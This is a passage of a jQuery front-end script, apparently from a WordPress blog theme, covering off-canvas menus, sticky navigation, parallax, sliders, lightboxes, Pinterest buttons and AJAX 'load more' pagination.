			menuWidth = offcanvas.width() + 'px';

		function toggleOffcanvas() {
			body.toggleClass( offcanvasOpen );
			// recalc sticky sidebar by simulating window resize
			//  with a delay equal to the animation speed
			setTimeout( function() { $( window ).trigger( 'resize' ); }, 399 );
		}

		function openOffcanvasFallback() {
			body.addClass( offcanvasOpen );
			offcanvas.animate( { right: '0px' }, menuSpeed );
			container.animate( { right: menuWidth }, menuSpeed );
			push.animate( { right: menuWidth }, menuSpeed );
		}

		function closeOffcanvasFallback() {
			body.removeClass( offcanvasOpen );
			offcanvas.animate( { right: "-" + menuWidth }, menuSpeed );
			container.animate( { right: "0px" }, menuSpeed );
			push.animate( { right: "0px" }, menuSpeed );
		}

		//checks if 3d transforms are supported removing the modernizr dependency
		var cssTransforms3d = ( function csstransforms3d() {
			var el = document.createElement( 'p' ),
				supported = false,
				transforms = {
					'webkitTransform': '-webkit-transform',
					'OTransform': '-o-transform',
					'msTransform': '-ms-transform',
					'MozTransform': '-moz-transform',
					'transform': 'transform'
				};

			// Add it to the body to get the computed style
			document.body.insertBefore( el, null );

			for ( var t in transforms ) {
				if ( el.style[ t ] !== undefined ) {
					el.style[ t ] = 'translate3d(1px,1px,1px)';
					supported = window.getComputedStyle( el ).getPropertyValue( transforms[ t ] );
				}
			}

			document.body.removeChild( el );

			return ( supported !== undefined && supported.length > 0 && supported !== "none" );
		} )();

		if ( cssTransforms3d ) {

			//make menu visible
			offcanvas.css( { 'visibility': 'visible' } );

			//toggle menu
			menuBtn.on( 'click', function() {
				toggleOffcanvas();
			} );

			//close menu when clicking site overlay
			siteOverlay.on( 'click', function() {
				toggleOffcanvas();
			} );

		} else {
			//add css class to body
			body.addClass( 'no-csstransforms3d' );

			//hide menu by default
			if ( offcanvas.hasClass( offcanvasLeft ) ) {
				offcanvas.css( { left: "-" + menuWidth } );
			} else {
				offcanvas.css( { right: "-" + menuWidth } );
			}

			//make menu visible
			offcanvas.css( { 'visibility': 'visible' } );
			//fixes IE scrollbar issue
			container.css( { "overflow-x": "hidden" } );

			//keep track of menu state (open/close)
			var opened = false;

			//toggle menu
			menuBtn.on( 'click', function() {
				if ( opened ) {
					closeOffcanvasFallback();
					opened = false;
				} else {
					openOffcanvasFallback();
					opened = true;
				}
			} );

			//close menu when clicking site overlay
			siteOverlay.on( 'click', function() {
				if ( opened ) {
					closeOffcanvasFallback();
					opened = false;
				} else {
					openOffcanvasFallback();
					opened = true;
				}
			} );
		}
	}( jQuery ) );

	/**
	 * Always Sticky Navigation
	 */

	var stickyElements = $( '.sticky-sidebar-enabled.stick-last .sidebar .widget:last-child, .sticky-sidebar-enabled .post-sidebar .bsb-wrap' );

	$( document ).ready( function() {

		var stickyNav = $( '.navbar-sticky-enabled .navbar-primary' );

		if ( stickyNav.length ) {

			var sticky = new Waypoint.Sticky( {
				element: $( stickyNav )[ 0 ],
				stuckClass: 'navbar-stuck',
			} );

			$( stickyElements ).css( 'top', 32 + adminBarHeight + navBarHeight + 'px' );

			var resizeTimer;

			$( window ).on( 'resize', function( e ) {

				clearTimeout( resizeTimer );
				resizeTimer = setTimeout( function() {

					sticky.destroy();
					sticky = new Waypoint.Sticky( {
						element: $( '.navbar-sticky-enabled .navbar-primary' )[ 0 ],
						stuckClass: 'navbar-stuck',
					} );

					$( stickyElements ).css( 'top', 32 + adminBarHeight + navBarHeight + 'px' );

				}, 250 );

			} );

		}

	} );

	/**
	 * Smart Sticky Navigation
	 */

	$( document ).ready( function() {

		var smartNav = $( '.navbar-smart-enabled .navbar-primary' );

		if ( smartNav.length ) {

			var previousScroll = 0,
				navbarOffset = $( '.site-header' ).offset().top + $( '.site-header' ).height() - smartNav.height();

			// Event on scrolling down past the header.
			var waypointsHeaderDown = $( '.site-header' ).waypoint( function( direction ) {
				if ( direction === 'down' ) {
					if ( !$( smartNav ).parent().hasClass( 'sticky-wrapper' ) ) {
						$( smartNav ).wrap( '<div class="sticky-wrapper"></div>' );
						$( '.sticky-wrapper' ).height( smartNav.height() );
						$( smartNav ).addClass( 'navbar-stuck' );
					}
				}
			}, {
				offset: -headerHeight
			} );

			// Event on scrolling up past the header.
			var waypointsHeaderUp = $( '.site-header' ).waypoint( function( direction ) {
				if ( direction === 'up' ) {
					if ( $( smartNav ).parent().hasClass( 'sticky-wrapper' ) ) {
						$( smartNav ).unwrap();
						$( smartNav ).removeClass( 'navbar-stuck' );
						$( smartNav ).css( 'transition', 'none' );
						$( smartNav ).removeClass( 'navbar-visible' );
					}
				}
			}, {
				offset: -$( '.site-header' ).height() + smartNav.height() - 0.0001
			} );

			// Recalc header offset on window resize.
			$( window ).resize( function() {
				navbarOffset = $( '.site-header' ).offset().top + $( '.site-header' ).height() - smartNav.height();
			} );

			// Hide / show navigation on scroll up and down.
			$( window ).scroll( function() {
				// Check if we scrolled past header area.
				if ( $( this ).scrollTop() > navbarOffset ) {
					if ( $( this ).scrollTop() > previousScroll ) {
						// Hide navbar on scroll down
						smartNav.removeClass( 'navbar-visible' );
						// Move the sticky sidebar content back up.
						if ( $( window ).width() >= 1020 ) {
							$( stickyElements ).css( 'top', 32 + adminBarHeight + 'px' );
						}
					} else {
						// Show navbar on scroll up
						smartNav.addClass( 'navbar-visible' );
						smartNav.css( 'transition', '.2s ease all' );
						// Move the sticky sidebar content down by the height of the navbar.
						if ( $( window ).width() >= 1020 ) {
							$( stickyElements ).css( 'top', 32 + navBarHeight + adminBarHeight + 'px' );
						}
					}
				}
				previousScroll = $( this ).scrollTop();
			} );

		}
	} );

	/**
	 * Parallax
	 */

	function initParallax() {

		$( '.parallax-enabled .parallax:not(.parallax-video)' ).each( function() {

			$( this ).jarallax( {
				speed: 0.8,
			} );

		} );

		var parallaxVideo = $( '.parallax-video' ),
			speed = 0.8;

		if ( !$( 'body' ).hasClass( 'parallax-enabled' ) ) {
			speed = 1;
		}

		$( parallaxVideo ).each( function() {

			if ( !$( this ).hasClass( 'parallax' ) ) {
				speed = 1;
			}

			$( this ).jarallax( {
				speed: speed,
				videoSrc: $( this ).attr( 'data-video' ),
				videoStartTime: $( this ).data( 'start' ),
				videoEndTime: $( this ).data( 'end' ),
			} );

		} );

	}

	$( document ).ready( function() {
		initParallax();
		$( 'body' ).on( 'csco-post-load', function() {
			initParallax();
		} );
	} );

	/**
	 * Large Page Header
	 */

	var pageHeader = $( '.page-header-large' ),
		pageHeaderOuter = $( '.overlay-outer', pageHeader );

	// Function for calculating Page Header height.

	function setPageHeaderHeight() {

		// Redefine variables.
		pageHeader = $( '.page-header-large' );
		pageHeaderOuter = $( '.overlay-outer', pageHeader );

		// Define heights.
		var contentHeight = $( '.overlay-inner', pageHeader ).innerHeight(),
			offsetHeight = adminBarHeight + headerHeight,
			availableHeight = windowHeight - offsetHeight,
			viewPortHeight = '100vh';

		// Offset page header.
		pageHeader.css( 'margin-top', '-' + offsetHeight + 'px' );
		pageHeaderOuter.css( 'padding-top', offsetHeight + 'px' );

		// Set the page header height.
		if ( availableHeight >= contentHeight ) {
			pageHeaderOuter.css( 'height', viewPortHeight );
		} else {
			pageHeaderOuter.css( 'height', contentHeight + offsetHeight + 'px' );
		}

		// Return if overlay position is set to bottom.
		if ( $( 'body' ).hasClass( 'style-align-left' ) ) {
			return;
		}

		// Add extra padding, if possible.
		if ( availableHeight - offsetHeight >= contentHeight ) {
			pageHeaderOuter.css( 'padding-bottom', offsetHeight + 'px' );
		} else {
			pageHeaderOuter.css( 'padding-bottom', 0 );
		}
	}

	// Set initial height.

	$( document ).ready( function() {
		setPageHeaderHeight();
	} );

	// Recalculate height on resize.

	$( window ).resize( function() {
		setPageHeaderHeight();
	} );

	/**
	 * Masonry Archive
	 */

	function initMasonry() {

		var masonryArchive = $( '.archive-masonry' ),
			masonryArchiveOptions = {
				columns: '.archive-col',
				items: '.post-masonry, .post-featured, .widget'
			};

		$( masonryArchive ).imagesLoaded( function() {
			$( masonryArchive ).colcade( masonryArchiveOptions );
		} );

		/**
		 * Masonry Sidebar
		 */

		var masonrySidebar = $( '.sidebar-area' ),
			masonrySidebarOptions = {
				columns: '.sidebar',
				items: ' .widget'
			};

		$( masonrySidebar ).imagesLoaded( function() {
			$( masonrySidebar ).colcade( masonrySidebarOptions );
		} );

	}

	$( document ).ready( function() {
		initMasonry();
	} );

	/**
	 * Fullscreen Search
	 */

	$( 'a[href="#search"]' ).on( 'click', function( event ) {
		event.preventDefault();
		$( '#search' ).addClass( 'open' );
		$( '#search input[type="search"]' ).focus();
		$( 'body' ).addClass( 'search-open' );
	} );

	$( '#search, #search button.close' ).on( 'click keyup', function( event ) {
		if ( event.target === this || event.target.className === 'close' || event.keyCode === 27 ) {
			event.preventDefault();
			$( this ).removeClass( 'open' );
			$( 'body' ).removeClass( 'search-open' );
		}
	} );

	/**
	 * Scroll To Top
	 */

	// Click event.

	$( 'a[href="#top"]' ).click( function() {
		$( 'html, body' ).animate( { scrollTop: 0 }, 'slow' );
		return false;
	} );

	// Show the button after scrolling past 800 pixels.

	$( document ).scroll( function() {
		var y = $( this ).scrollTop();
		if ( y > 800 ) {
			$( '.scroll-to-top' ).css( { 'opacity': 1 } );
		} else {
			$( '.scroll-to-top' ).css( { 'opacity': 0 } );
		}
	} );

	/**
	 * Pin It
	 */

	$.fn.pinIt = function() {

		$( this ).each( function() {

			if ( $( this ).hasClass( 'csco-pin-it-ready' ) ) {
				return;
			}

			if ( !( $( this ).width() > 120 && $( this ).height() > 120 ) ) {
				$( this ).addClass( 'csco-pin-it-ready' );
				return;
			}

			var container = $( this ).parent(),
				postURL = $( location ).attr( 'href' ),
				pinURL;

			if ( $( container ).is( 'a' ) ) {

				var imagehref = $( container ).attr( 'href' );

				if ( imagehref.match( /\.(gif|jpeg|jpg|png)/ ) ) {
					pinURL = imagehref;
				}

				if ( !( $( container ).closest( 'figure' ).length ) ) {
					$( container ).wrap( '<figure></figure>' );
				}

				container = $( container ).parent();

			} else {

				if ( !( $( container ).is( 'figure' ) || $( container ).closest( 'figure' ).length ) ) {
					$( this ).wrap( '<figure></figure>' );
				}

				container = $( this ).parent();

			}

			if ( !pinURL ) {
				pinURL = $( container ).find( 'img' ).attr( 'src' );
			}

			pinURL = encodeURIComponent( pinURL );
			postURL = encodeURIComponent( postURL );

			$( container ).hover( function() {

				$( '<a class="pin-it btn btn-primary btn-lg btn-effect" href="http://www.pinterest.com/pin/create/bookmarklet/?url=' + postURL + '&amp;media=' + pinURL + '&is_video=false" target="_blank"><span>Pin</span><span><i class="icon icon-pinterest"></i></span></a>' )
					.appendTo( this )
					.addClass( 'pin-it-visible' );

			}, function() {
				$( this ).children( '.pin-it' ).remove();
			} );

			$( this ).addClass( 'csco-pin-it-ready' );

		} );

	};


	function initPinIt() {

		$( '.content, .post-media' ).imagesLoaded( function() {

			// All figures in the post content, except for galleries.
			$( '.pin-it-enabled .content img' ).not( '.gallery figure img' ).pinIt();

			// All figures in default galleries.
			$( '.pin-it-enabled .gallery:not(.gallery-type-slider):not(.gallery-type-justified) img' ).pinIt();

			// Figure in image post format in post media section in single posts.
			$( '.pin-it-enabled.single-format-image .post-media img' ).pinIt();

			// Figure in standard post format in post media section in single posts.
			$( '.pin-it-enabled.single-format-standard .post-media img' ).pinIt();

			// Figure in default post format in post media section in post archives.
			$( '.pin-it-enabled .post-archive .format-standard .post-media img' ).pinIt();

			// Figure in image post format in post media section in post archives.
			$( '.pin-it-enabled .post-archive .format-image .post-media img' ).pinIt();

			// Figure in tiled galleries.
			$( '.pin-it-enabled .post-media .tiled-gallery img' ).pinIt();

		} );

	}

	$( document ).ready( function() {
		initPinIt();
		$( 'body' ).on( 'csco-post-load', function() {
			initPinIt();
		} );
	} );

	/**
	 * Image Lightboxes
	 */

	function initLightBox() {

		// All figures in post content, except for any galleries.

		$( '.lightbox-enabled .content figure' ).not( '.gallery figure' ).each( function() {
			var href = $( '> a', this ).attr( 'href' );
			if ( href && href.match( /\.(gif|jpeg|jpg|png)/ ) ) {
				$( '> a', this ).addClass( 'image-popup' );
				$( this ).magnificPopup( {
					delegate: '.image-popup',
					type: 'image',
					tClose: translation.close + '(Esc)',
					tLoading: translation.loading,
					image: {
						titleSrc: function( item ) {
							return item.el.next( '.wp-caption-text' ).text();
						}
					},
				} );
			}
		} );

		// All figures in grid and slider galleries.

		$( '.lightbox-enabled .gallery' ).not( '.gallery-type-justified' ).each( function() {
			if ( $( this ).data( 'carousel-extra' ) && null !== $( this ).data( 'carousel-extra' ) ) {
				return;
			}
			var href = $( 'figure a', this ).attr( 'href' );
			if ( href && href.match( /\.(gif|jpeg|jpg|png)/ ) ) {
				$( 'figure a', this ).addClass( 'image-popup' );
				$( this ).magnificPopup( {
					delegate: '.image-popup',
					type: 'image',
					tClose: translation.close + '(Esc)',
					tLoading: translation.loading,
					image: {
						titleSrc: function( item ) {
							return item.el.closest( '.gallery-item' ).find( '.wp-caption-text' ).text();
						}
					},
					gallery: {
						enabled: true,
						tPrev: translation.previous,
						tNext: translation.next,
					}
				} );
			}
		} );

		// All figures in tiled galleries.

		$( '.lightbox-enabled .tiled-gallery' ).each( function() {
			if ( null !== $( this ).data( 'carousel-extra' ) ) {
				return;
			}
			var href = $( '.tiled-gallery-item a', this ).first().attr( 'href' );
			if ( href && href.match( /\.(gif|jpeg|jpg|png)/ ) ) {
				$( '.tiled-gallery-item a', this ).addClass( 'image-popup' );
				$( this ).magnificPopup( {
					delegate: '.image-popup',
					type: 'image',
					tClose: translation.close + '(Esc)',
					tLoading: translation.loading,
					image: {
						titleSrc: function( item ) {
							return item.el.attr( 'title' ) + '<small>by Marsel Van Oosten</small>';
						}
					},
					gallery: {
						enabled: true,
						tPrev: translation.previous,
						tNext: translation.next,
					}
				} );
			}
		} );

		// Figure in image post format in post media section in single posts.

		$( '.lightbox-enabled.single-format-image .post-media figure > a' ).addClass( 'image-popup' ).magnificPopup( {
			type: 'image',
			tClose: translation.close + '(Esc)',
			tLoading: translation.loading,
			gallery: {
				enabled: false,
				tPrev: translation.previous,
				tNext: translation.next,
			}
		} );
	}

	$( document ).ready( function() {
		initLightBox();
		$( 'body' ).on( 'csco-post-load', function() {
			initLightBox();
		} );
	} );

	/**
	 * Sliders
	 */

	// Slider Parallax

	var owlSlide = $( '.parallax-enabled .slider-featured .slide-parallax:not(.slide-video)' );
	var owlVideo = $( '.slide-video' );

	// Init Hook

	function onInitialized( event ) {

		var $container = $( event.target );

		owlSlide = $( '.parallax-enabled .slider-featured .slide-parallax:not(.slide-video)' );
		$( '.overlay-media', owlSlide ).each( function() {

			$( this ).jarallax( {
				speed: 0.8,
				elementInViewport: $container,
				noIos: false,
			} );

			$( this ).attr( 'data-parallax', 'image' );

		} );

		owlVideo = $( '.slide-video' );

		$( owlVideo ).each( function() {

			var videoSrc = $( this ).data( 'video' ),
				videoStartTime = $( this ).data( 'start' ),
				videoEndTime = $( this ).data( 'end' ),
				speed = 0.8;

			if ( !$( this ).hasClass( 'slide-parallax' ) ) {
				speed = 1;
			}

			$( '.overlay-media', this ).jarallax( {
				speed: speed,
				videoSrc: videoSrc,
				videoStartTime: videoStartTime,
				videoEndTime: videoEndTime,
				elementInViewport: $container,
				noIos: false,
			} );

			$( '.overlay-media', this ).attr( 'data-parallax', 'video' );

		} );

		// Recalc Waypoints.
		Waypoint.refreshAll();

	}

	// Resize Hook

	function onResized() {
		// Reinit Parallax.
		owlSlide = $( '.parallax-enabled .slider-featured .slide-parallax .overlay-media' );

		$( owlSlide ).each( function() {
			if ( $( this ).attr( 'data-parallax' ) ) {
				$( this ).jarallax( 'clipContainer' ).jarallax( 'coverImage' ).jarallax( 'onScroll' );
			}
		} );
	}

	// Center

	var sliderCenter = $( '.slider-center' );

	sliderCenter.each( function() {

		function setArrowWidth( event ) {
			var carousel = $( event.target );
			$( '.owl-arrows > div', carousel.parent() ).css( 'width', ( carousel.innerWidth() - $( '.owl-item.center', carousel ).innerWidth() - carousel.parent().data( 'padding' ) * 2 ) / 2 + 'px' );
		}

		function sliderCenterInitialized( event ) {
			setArrowWidth( event );
			onInitialized( event );
		}

		function sliderCenterResized( event ) {
			setArrowWidth( event );
			onResized();
		}

		var container = $( this );
		var owl = $( '.owl-carousel', container );

		owl.owlCarousel( {
			autoplay: $( this ).data( 'autoplay' ),
			autoplayTimeout: $( this ).data( 'timeout' ),
			autoplayHoverPause: true,
			dragEndSpeed: 500,
			smartSpeed: 500,
			dotsContainer: $( '.owl-dots', container ),
			navContainer: $( '.owl-arrows', container ),
			navText: [ '', '' ],
			autoHeight: true,
			rtl: rtl,
			responsive: {
				0: {
					items: 1,
					loop: false,
					margin: 0,
					dots: true,
					nav: false,
				},
				1240: {
					center: true,
					items: 3,
					loop: true,
					margin: $( this ).data( 'padding' ),
					autoWidth: true,
					dots: false,
					nav: true,
				}
			},
			onInitialized: sliderCenterInitialized,
			onResized: sliderCenterResized,
		} );

	} );

	// Boxed

	var sliderBoxed = $( '.slider-boxed' );

	sliderBoxed.each( function() {

		var container = this;
		var owl = $( '.owl-carousel', this );

		owl.owlCarousel( {
			autoplay: $( this ).data( 'autoplay' ),
			autoplayTimeout: $( this ).data( 'timeout' ),
			autoplayHoverPause: true,
			dragEndSpeed: 500,
			smartSpeed: 500,
			items: 1,
			margin: 0,
			autoHeight: true,
			navText: [
				'<div class="btn btn-primary btn-effect"><span><i class="icon icon-chevron-up"></i></span><span>' + translation.previous + '</span></div>',
				'<div class="btn btn-primary btn-effect"><span><i class="icon icon-chevron-up"></i></span><span>' + translation.next + '</span></div>'
			],
			dots: true,
			dotsContainer: $( '.owl-dots', container ),
			navContainer: $( '.owl-arrows', container ),
			rtl: rtl,
			responsive: {
				0: {
					nav: false,
				},
				1020: {
					nav: true,
					loop: true
				}
			},
			onInitialized: onInitialized,
			onResized: onResized,
		} );

	} );

	// Large

	var sliderLarge = $( '.slider-large' ),
		sliderLargeOuter = $( '.overlay-outer', sliderLarge );

	function sliderLargePosition() {

		// Redefine variables.
		sliderLarge = $( '.slider-large' );
		sliderLargeOuter = $( '.overlay-outer', sliderLarge );

		// Define heights.
		var owlSlide = $( '.post-outer', sliderLarge ),
			contentHeight = $( '.overlay-inner', owlSlide ).innerHeight(),
			offsetHeight = adminBarHeight + headerHeight,
			availableHeight = windowHeight - offsetHeight,
			viewPortHeight = '100vh';

		// Offset page header.
		sliderLarge.css( 'margin-top', -offsetHeight + 'px' );
		sliderLargeOuter.css( 'padding-top', offsetHeight + 'px' );

		// Set the slider height.
		if ( availableHeight >= contentHeight ) {
			sliderLargeOuter.css( 'height', viewPortHeight );
		} else {
			sliderLargeOuter.css( 'height', contentHeight + offsetHeight + 'px' );
		}

		// Return if overlay variant is set to bottom.
		if ( $( 'body' ).hasClass( 'style-align-left' ) ) {
			return;
		}

		// Add extra padding, if possible.
		if ( availableHeight - offsetHeight >= contentHeight ) {
			sliderLargeOuter.css( 'padding-bottom', offsetHeight + 'px' );
		} else {
			sliderLargeOuter.css( 'padding-bottom', 0 );
		}
	}

	function sliderLargeInitialized( event ) {
		sliderLargePosition();
		onInitialized( event );
	}

	function sliderLargeResized( event ) {
		sliderLargePosition();
		onResized();
	}

	sliderLarge.each( function() {

		var container = this,
			owl = $( '.owl-carousel', this ),
			autoHeight = false;

		if ( $( 'body' ).hasClass( 'style-type-classic' ) ) {
			autoHeight = true;
		}

		owl.owlCarousel( {
			autoplay: $( this ).data( 'autoplay' ),
			autoplayTimeout: $( this ).data( 'timeout' ),
			autoplayHoverPause: true,
			dragEndSpeed: 500,
			smartSpeed: 500,
			autoHeight: autoHeight,
			items: 1,
			margin: 0,
			navText: [
				'<div class="btn btn-primary btn-effect"><span><i class="icon icon-chevron-up"></i></span><span>' + translation.previous + '</span></div>',
				'<div class="btn btn-primary btn-effect"><span><i class="icon icon-chevron-up"></i></span><span>' + translation.next + '</span></div>'
			],
			dots: true,
			dotsContainer: $( '.owl-dots', container ),
			navContainer: $( '.owl-arrows', container ),
			rtl: rtl,
			responsive: {
				0: {
					nav: false,
				},
				1020: {
					nav: true,
					loop: true,
				}
			},
			onInitialized: sliderLargeInitialized,
			onTranslated: sliderLargePosition,
			onResized: sliderLargeResized,
		} );

	} );

	// Recalc slider on vertical window resize.
	$( window ).resize( function() {
		if ( $( window ).width() === windowWidth ) {
			return;
		}
		windowWidth = $( window ).width();
		sliderLargeResized();
	} );

	// Multiple

	var sliderMultiple = $( '.slider-multiple' );

	sliderMultiple.each( function() {

		var container = this;
		var owl = $( '.owl-carousel', this );

		owl.owlCarousel( {
			autoplay: $( this ).data( 'autoplay' ),
			autoplayTimeout: $( this ).data( 'timeout' ),
			autoplayHoverPause: true,
			dragEndSpeed: 500,
			smartSpeed: 500,
			navContainer: $( '.owl-arrows', container ),
			navText: [ '', '' ],
			dots: true,
			dotsContainer: $( '.owl-dots', container ),
			autoHeight: true,
			rtl: rtl,
			responsive: {
				0: {
					nav: false,
					loop: false,
					margin: 0,
					stagePadding: 0,
					items: 1,
				},
				1120: {
					nav: true,
					loop: true,
					margin: $( this ).data( 'padding' ),
					stagePadding: 90,
					items: $( this ).data( 'slides-visible' ),
				}
			},
			onInitialized: onInitialized,
			onResized: onResized,
		} );

	} );

	// Simple

	function initSliderSimple() {

		var sliderSimple = $( '.gallery-type-slider' );

		function onTranslated( event ) {
			setTimeout( function() {
				Waypoint.refreshAll();
			}, 1000 );
		}

		function onInitialized( event ) {
			var container = $( event.target );
			if ( $( 'body' ).hasClass( 'pin-it-enabled' ) ) {
				$( 'img', container ).pinIt();
			}
			Waypoint.refreshAll();
		}

		sliderSimple.each( function() {

			var container = this,
				owl = $( '.owl-carousel', this );

			if ( $( owl ).hasClass( 'owl-loaded' ) ) {
				return;
			}

			$( container ).prepend( '<div class="images-loading"></div>' );

			$( owl ).imagesLoaded( function() {

				owl.parent().find( '.images-loading' ).remove();

				owl.owlCarousel( {
					dragEndSpeed: 250,
					smartSpeed: 250,
					autoHeight: true,
					items: 1,
					margin: 0,
					navText: [
						'<div class="btn btn-primary btn-effect"><span><i class="icon icon-chevron-up"></i></span><span>' + translation.previous + '</span></div>',
						'<div class="btn btn-primary btn-effect"><span><i class="icon icon-chevron-up"></i></span><span>' + translation.next + '</span></div>'
					],
					navContainer: $( '.owl-arrows', container ),
					dots: true,
					dotsContainer: $( '.owl-dots', container ),
					rtl: rtl,
					responsive: {
						0: {
							nav: false,
						},
						1020: {
							nav: true,
						}
					},
					onInitialized: onInitialized,
					onTranslated: onTranslated,
				} );

			} );

		} );
	}

	$( document ).ready( function() {
		initSliderSimple();
		$( 'body' ).on( 'csco-post-load', function() {
			initSliderSimple();
		} );
	} );

	// Flip

	function initSliderFlip() {

		var sliderFlip = $( '.slider-flip' );

		function sliderFlipInitialized() {
			Waypoint.refreshAll();
		}

		sliderFlip.each( function() {

			var container = this,
				owl = $( '.owl-carousel', this ),
				effectOut = 'flipOut',
				effectIn = 'flipIn';

			if ( isIE ) {
				effectOut = 'fadeOut';
				effectIn = 'fadeIn';
			}

			$( owl ).imagesLoaded( function() {

				owl.owlCarousel( {
					dragEndSpeed: 250,
					smartSpeed: 250,
					autoHeight: true,
					animateOut: effectOut,
					animateIn: effectIn,
					items: 1,
					margin: 0,
					dots: true,
					dotsContainer: $( '> .owl-dots', container ),
					rtl: rtl,
					onInitialized: sliderFlipInitialized,
				} );

			} );

		} );

	}

	$( document ).ready( function() {
		initSliderFlip();
		$( 'body' ).on( 'csco-post-load', function() {
			initSliderFlip();
		} );
	} );

	// Loop

	var sliderLoop = $( '.slider-loop' );

	sliderLoop.each( function() {

		var container = this;
		var owl = $( '.owl-carousel', this );

		$( container ).prepend( '<div class="images-loading"></div>' );

		$( owl ).imagesLoaded( function() {

			owl.parent().find( '.images-loading' ).remove();

			owl.owlCarousel( {
				dragEndSpeed: 250,
				smartSpeed: 250,
				autoHeight: true,
				dots: true,
				dotsContainer: $( '> .owl-dots', container ),
				rtl: rtl,
				responsive: {
					0: {
						items: 1,
						margin: 0,
					},
					760: {
						items: 2,
						margin: 40,
					},
					1020: {
						items: 3,
						margin: 30,
					},
					1120: {
						items: 3,
						margin: 40,
					},
					1240: {
						items: $( container ).data( 'columns' ),
						margin: 30,
					},
					1640: {
						items: $( container ).data( 'columns' ),
						margin: 40,
					},
				},
			} );

		} );

	} );

	/**
	 * Justified Gallery
	 */

	function initJustifiedGallery() {

		$( '.gallery-type-justified' ).each( function() {

			var rowHeight = 300;

			if ( $( this ).closest( 'article' ).length && $( 'body' ).hasClass( 'layout-sidebar' ) ) {
				rowHeight = 200;
			}

			$( this ).justifiedGallery( {
				border: 0,
				margins: 10,
				lastRow: 'justify',
				rowHeight: rowHeight,
				selector: 'figure',
				captions: true,
				maxRowHeight: '200%',
				cssAnimation: true,
				captionSettings: {
					animationDuration: 100,
					visibleOpacity: 1.0,
					nonVisibleOpacity: 0.0
				}
			} ).on( 'jg.complete', function( e ) {
				$( '.pin-it-enabled' ).find( $( 'img', this ) ).pinIt();
				var href = $( 'figure > a', this ).attr( 'href' );
				if ( href && href.match( /\.(gif|jpeg|jpg|png)/ ) ) {
					$( 'figure > a', this ).addClass( 'image-popup' );
					$( this ).magnificPopup( {
						delegate: '.image-popup',
						type: 'image',
						tClose: translation.close + '(Esc)',
						tLoading: translation.loading,
						image: {
							titleSrc: function( item ) {
								return item.el.next( '.caption' ).text();
							}
						},
						gallery: {
							enabled: true,
							tPrev: translation.previous,
							tNext: translation.next,
						}
					} );
				}
			} );

		} );

	}

	$( document ).ready( function() {
		initJustifiedGallery();
		$( 'body' ).on( 'csco-post-load', function() {
			initJustifiedGallery();
		} );
	} );

	/**
	 * Waypoints
	 */
	/*
	var waypointsTopShareButtons = $( '.content > .gallery' ).waypoint( function( direction ) {
		if ( direction === 'down' ) {
			$( '.post-sidebar .sticky' ).css( 'opacity', '0' );
		} else {
			$( '.post-sidebar .sticky' ).css( 'opacity', '1' );
		}
	}, {
		offset: function() {
			var element = $( '.post-sidebar .sticky' );
			return element.height() + 96;
		}
	} );


	var waypointsBottomShareButtons = $( '.content > .gallery' ).waypoint( function( direction ) {
		if ( direction === 'down' ) {
			$( '.post-sidebar .sticky' ).css( 'opacity', '1' );
		} else {
			$( '.post-sidebar .sticky' ).css( 'opacity', '0' );
		}
	}, {
		offset: function() {
			var element = $( '.content > .gallery' );
			return -element.height();
		}
	} );
	*/

	/**
	 * Prev / Next Post Pagination
	 */

	// Display pagination on scrolling past article content.
	var waypointsPageContent = $( '.single-post .site-main > article' ).waypoint( function( direction ) {
		if ( direction === 'down' ) {
			$( '.post-pagination' ).addClass( 'pagination-visible' );
		} else {
			$( '.post-pagination' ).removeClass( 'pagination-visible' );
		}
	} );

	// Hide pagination on scrolling near footer.
	var waypointsSiteFooter = $( '.single-post .site-footer' ).waypoint( function( direction ) {
		if ( direction === 'down' ) {
			$( '.post-pagination' ).removeClass( 'pagination-visible' );
		} else {
			$( '.post-pagination' ).addClass( 'pagination-visible' );
		}
	}, {
		offset: 300
	} );


	/**
	 * AJAX Load More.
	 *
	 * Contains functions for AJAX Load More.
	 */


	/**
	 * Check if Load More is defined by the wp_localize_script
	 */
	if ( typeof csco_ajax_pagination !== 'undefined' ) {

		$( '.post-archive .archive-pagination' ).append( '<span class="load-more btn btn-lg btn-primary">' + csco_ajax_pagination.translation.load_more + '</span>' );

		var query_args = $.parseJSON( csco_ajax_pagination.query_args ),
			infinite = $.parseJSON( query_args.infinite_load ),
			button = $( '.post-archive .load-more' ),
			page = 2,
			loading = false,
			scrollHandling = {
				allow: infinite,
				reallow: function() {
					scrollHandling.allow = true;
				},
				delay: 400 //(milliseconds) adjust to the highest acceptable value
			};

	}

	/**
	 * Get next posts
	 */
	function csco_ajax_get_posts() {
		loading = true;
		// Set button text to Load More.
		button.text( csco_ajax_pagination.translation.loading );
		var data = {
			action: 'csco_ajax_load_more',
			nonce: csco_ajax_pagination.nonce,
			page: page,
			query_vars: csco_ajax_pagination.query_vars,
			query_args: csco_ajax_pagination.query_args,
		};

		// Request Url.
		var csco_pagination_url;
		if ( 'ajax_restapi' === csco_ajax_pagination.type ) {
			csco_pagination_url = csco_ajax_pagination.rest_url;
		} else {
			csco_pagination_url = csco_ajax_pagination.url;
		}

		// Send Request.
		$.post( csco_pagination_url, data, function( res ) {
			if ( res.success ) {

				// Get the posts.
				var data = $( res.data.content );

				// Check if there're any posts.
				if ( data.length ) {

					data.imagesLoaded( function() {

						// Append new posts to list, standard and grid archives.
						$( '.archive-main.archive-list, .archive-main.archive-standard, .archive-main.archive-grid' ).append( data );

						// Append new posts to masonry layout.
						$( '.archive-main.archive-masonry' ).colcade( 'append', data );

						// Trigger hooked actions.
						$( document.body ).trigger( 'csco-post-load' );

						// WP Post Load trigger.
						$( document.body ).trigger( 'post-load' );

						// Reinit Facebook widgets.
						if ( $( '#fb-root' ).length ) {
							FB.XFBML.parse();
						}

						// Set button text to Load More.
						button.text( csco_ajax_pagination.translation.load_more );

						// Increment a page.
						page = page + 1;

						// Set the loading state.
						loading = false;

					} );

				}

				// Remove Button on Posts End.
				if ( res.data.posts_end || !data.length ) {

					// Remove Load More button.
					button.remove();
				}

			} else {
				// console.log(res);
			}
		} ).fail( function( xhr, textStatus, e ) {
			// console.log(xhr.responseText);
		} );
	}

	/**
	 * Check if Load More is defined by the wp_localize_script
	 */
	if ( typeof csco_ajax_pagination !== 'undefined' ) {

		// On Scroll Event.
		$( window ).scroll( function() {
			if ( button.length && !loading && scrollHandling.allow ) {
				scrollHandling.allow = false;
				setTimeout( scrollHandling.reallow, scrollHandling.delay );
				var offset = $( button ).offset().top - $( window ).scrollTop();
				if ( 4000 > offset ) {
					csco_ajax_get_posts();
				}
			}
		} );

		// On Click Event.
		$( 'body' ).on( 'click', '.load-more', function() {
